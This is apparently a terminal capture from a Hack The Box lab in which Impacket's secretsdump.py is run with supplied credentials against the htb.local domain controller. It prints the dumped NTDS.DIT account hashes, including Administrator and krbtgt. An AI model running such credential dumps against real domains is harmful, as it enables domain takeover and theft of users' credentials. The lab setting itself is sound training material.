 ❯ python3 /usr/share/doc/python3-impacket/examples/secretsdump.py htb.local/fluwhen:12345six@10.10.10.161
Impacket v0.9.24.dev1+20210706.140217.6da655ca - Copyright 2021 SecureAuth Corporation
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
htb.local\Administrator:500:aad3b435b51404eeaad3b435b51404ee:32693b11e6aa90eb43d32c72a07ceea6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:819af826bb148e603acb0f33d17632f8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\$331000-VK4ADACQNUCA:1123:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_2c8eef0a09b545acb:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_ca8c2ed5bdab4dc9b:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_75a538d3025e4db9a:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_681f53d4942840e18:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1b41c9286325456bb:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_9b69f1b9d2cc45549:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_7c96b981967141ebb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_c75ee099d0a64c91b:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\SM_1ffab36a2f5f479cb:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
htb.local\HealthMailboxc3d7722:1134:aad3b435b51404eeaad3b435b51404ee:4761b9904a3d88c9c9341ed081b4ec6f:::
htb.local\HealthMailboxfc9daad:1135:aad3b435b51404eeaad3b435b51404ee:5e89fd2c745d7de396a0152f0e130f44:::
htb.local\HealthMailboxc0a90c9:1136:aad3b435b51404eeaad3b435b51404ee:3b4ca7bcda9485fa39616888b9d43f05:::
htb.local\HealthMailbox670628e:1137:aad3b435b51404eeaad3b435b51404ee:e364467872c4b4d1aad555a9e62bc88a:::
htb.local\HealthMailbox968e74d:1138:aad3b435b51404eeaad3b435b51404ee:ca4f125b226a0adb0a4b1b39b7cd63a9:::
htb.local\HealthMailbox6ded678:1139:aad3b435b51404eeaad3b435b51404ee:c5b934f77c3424195ed0adfaae47f555:::
htb.local\HealthMailbox83d6781:1140:aad3b435b51404eeaad3b435b51404ee:9e8b2242038d28f141cc47ef932ccdf5:::
htb.local\HealthMailboxfd87238:1141:aad3b435b51404eeaad3b435b51404ee:f2fa616eae0d0546fc43b768f7c9eeff:::
htb.local\HealthMailboxb01ac64:1142:aad3b435b51404eeaad3b435b51404ee:0d17cfde47abc8cc3c58dc2154657203:::
htb.local\HealthMailbox7108a4e:1143:aad3b435b51404eeaad3b435b51404ee:d7baeec71c5108ff181eb9ba9b60c355:::
htb.local\HealthMailbox0659cc1:1144:aad3b435b51404eeaad3b435b51404ee:900a4884e1ed00dd6e36872859c03536:::
htb.local\sebastien:1145:aad3b435b51404eeaad3b435b51404ee:96246d980e3a8ceacbf9069173fa06fc:::
htb.local\lucinda:1146:aad3b435b51404eeaad3b435b51404ee:4c2af4b2cd8a15b1ebd0ef6c58b879c3:::
htb.local\svc-alfresco:1147:aad3b435b51404eeaad3b435b51404ee:9248997e4ef68ca2bb47ae4e6f128668:::
htb.local\andy:1150:aad3b435b51404eeaad3b435b51404ee:29dfccaf39618ff101de5165b19d524b:::
htb.local\mark:1151:aad3b435b51404eeaad3b435b51404ee:9e63ebcb217bf3c6b27056fdcb6150f7:::
htb.local\santi:1152:aad3b435b51404eeaad3b435b51404ee:483d4c70248510d8e0acb6066cd89072:::
fluwhen:9601:aad3b435b51404eeaad3b435b51404ee:a1afbc9139d5af253a4cf2b3b28fa2de:::
FOREST$:1000:aad3b435b51404eeaad3b435b51404ee:5d11862e341702027f59263715cf02fb:::
EXCH01$:1103:aad3b435b51404eeaad3b435b51404ee:050105bb043f5b8ffc3a9fa99b5ef7c1:::